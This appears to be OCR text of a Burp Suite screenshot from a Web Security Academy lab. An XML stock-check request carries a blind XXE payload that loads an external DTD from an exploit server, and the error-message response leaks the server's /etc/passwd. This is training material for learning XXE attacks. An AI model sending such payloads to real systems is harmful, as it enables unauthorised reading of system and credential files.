 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host:
0a8800f3034d2761c1dcb2e900420073.web-security-academ
y.net
3 Cookie: session=2hgIJalrUnDkbYl8EtoXjH9fN5GLfCMg
4 Content-Length: 243
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8800f3034d2761c1dcb2e900420073.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8800f3034d2761c1dcb2e900420073.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY % xxe SYSTEM
"https://exploit-0a9b004803542708c10ab1070114007e.
exploit-server.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
<productId>
23 1
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2361
5
6 "XML parser exited with error: java.io.FileNotFoundE
xception: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime
Synchronization,
,